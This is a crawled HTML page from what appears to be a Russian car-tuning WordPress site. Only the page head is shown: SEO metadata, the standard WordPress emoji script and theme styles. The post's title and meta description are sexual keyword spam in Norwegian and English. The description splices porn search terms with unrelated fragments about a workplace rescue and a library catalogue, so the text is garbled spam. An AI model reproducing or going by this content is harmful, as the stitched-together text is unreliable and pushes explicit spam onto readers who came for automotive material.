

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/
body_size: 41014
content:
<!doctype html>
<html lang="ru-RU" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lillesøster vil knulle jeg faen kvinner i ræva - chinese striptease norwegian sex cam - Cobra Tuning Auto</title>
	<link rel="canonical" href="https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lillesøster vil knulle jeg faen kvinner i ræva - chinese striptease norwegian sex cam - Cobra Tuning Auto" />
	<meta property="og:description" content="Sex Svensk Norway Wonderwoman Svenska Damer Sweden Jenter Teenboys Teenboys Porno scandinavian Kuopio Chinese striptease norwegian sex cam HMS -personell løp til stedet old gay sex jenny thai massasje oslo reddet mannens liv samtidig som nødetatene ble tilkalt. Informasjon og oversikt over ulike ting du kan låne Søk i bibliotekets katalog: Se bibliotekets nye innkjøp..." />
	<meta property="og:url" content="https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/" />
	<meta property="og:site_name" content="Cobra Tuning Auto" />
	<meta property="article:published_time" content="2022-09-05T04:38:25+00:00" />
	<meta property="article:modified_time" content="2023-01-31T07:38:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="29 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cobra-auto.ru/#website","url":"https://cobra-auto.ru/","name":"Cobra Tuning Auto","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cobra-auto.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/#webpage","url":"https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/","name":"Lilles\u00f8ster vil knulle jeg faen kvinner i r\u00e6va - chinese striptease norwegian sex cam - Cobra Tuning Auto","isPartOf":{"@id":"https://cobra-auto.ru/#website"},"datePublished":"2022-09-05T04:38:25+00:00","dateModified":"2023-01-31T07:38:26+00:00","author":{"@id":"https://cobra-auto.ru/#/schema/person/8b5e4bdb307e8598c10482f3149d25df"},"breadcrumb":{"@id":"https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/"]}]},{"@type":"BreadcrumbList","@id":"https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://cobra-auto.ru/"},{"@type":"ListItem","position":2,"name":"Lilles\u00f8ster vil knulle jeg faen kvinner i r\u00e6va &#8212; chinese striptease norwegian sex cam"}]},{"@type":"Person","@id":"https://cobra-auto.ru/#/schema/person/8b5e4bdb307e8598c10482f3149d25df","name":"admin","image":{"@type":"ImageObject","@id":"https://cobra-auto.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ea626e2576291ce1f6d63886fd8f34f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea626e2576291ce1f6d63886fd8f34f2?s=96&d=mm&r=g","caption":"admin"},"url":"https://cobra-auto.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cobra Tuning Auto &raquo; Лента" href="https://cobra-auto.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cobra Tuning Auto &raquo; Лента комментариев" href="https://cobra-auto.ru/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Cobra Tuning Auto &raquo; Лента комментариев к &laquo;Lillesøster vil knulle jeg faen kvinner i ræva &#8212; chinese striptease norwegian sex cam&raquo;" href="https://cobra-auto.ru/lillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cobra-auto.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cobra-auto.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate.css-css' href='https://cobra-auto.ru/wp-content/plugins/aio-contact/vendor/animate/animate.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://cobra-auto.ru/wp-content/plugins/aio-contact/vendor/fontawesome-free/all.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='aio-contact-css' href='https://cobra-auto.ru/wp-content/plugins/aio-contact/public//css/aio-contact-public.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.42' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background-color:var(--global-palette8);background-image:url('https://cobra-auto.ru/wp-content/uploads/2021/10/fon-sajta.png');background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}@media all and (max-width: 1024px){body{background-image:url('https://cobra-auto.ru/wp-content/uploads/2021/10/fon-sajta.png');background-repeat:no-repeat;background-position:41% 0%;background-size:auto;background-attachment:scroll;}}@media all and (max-width: 767px){body{background-image:url('https://cobra-auto.ru/wp-content/uploads/2021/10/fon-dlya-mobilnyh.png');background-repeat:no-repeat;background-position:0% 0%;background-size:auto;background-attachment:scroll;}}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
